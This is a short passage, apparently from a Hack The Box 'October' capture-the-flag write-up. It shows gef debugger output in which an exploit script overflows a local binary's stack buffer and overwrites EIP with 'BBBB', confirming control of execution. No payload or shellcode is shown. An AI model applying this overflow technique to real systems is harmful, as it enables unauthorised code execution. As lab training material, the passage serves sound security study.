 gef➤  r `python exploit.py`
Starting program: /root/hackthebox/october/ovrflw `python exploit.py`
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
[ Legend: Modified register | Code | Heap | Stack | String ]
registers
$eax   : 0x0
$ebx   : 0x0
$ecx   : 0xffffd3d0  →  "AAAAAAABBBB"
$edx   : 0xffffd0f5  →  "AAAAAAABBBB"
$esp   : 0xffffd100  →  0x00000000
$ebp   : 0x41414141 ("AAAA"?)
$esi   : 0xf7fa4000  →  0x001dfd6c
$edi   : 0xf7fa4000  →  0x001dfd6c
$eip   : 0x42424242 ("BBBB"?)
$eflags: [zero carry parity adjust sign trap INTERRUPT direction overflow RESUME virtualx86 identification]
$cs: 0x0023 $ss: 0x002b $ds: 0x002b $es: 0x002b $fs: 0x0000 $gs: 0x0063
stack
0xffffd100│+0x0000: 0x00000000   ← $esp
0xffffd104│+0x0004: 0xffffd194  →  0xffffd347  →  "/root/hackthebox/october/ovrflw"
0xffffd108│+0x0008: 0xffffd1a0  →  0xffffd3dc  →  "SHELL=/bin/bash"
0xffffd10c│+0x000c: 0xffffd124  →  0x00000000
0xffffd110│+0x0010: 0x00000001
0xffffd114│+0x0014: 0x00000000
0xffffd118│+0x0018: 0xf7fa4000  →  0x001dfd6c
0xffffd11c│+0x001c: 0x00000000
code:x86:32
[!] Cannot disassemble from $PC
[!] Cannot access memory at address 0x42424242
threads
[#0] Id 1, Name: "ovrflw", stopped 0x42424242 in ?? (), reason: SIGSEGV
trace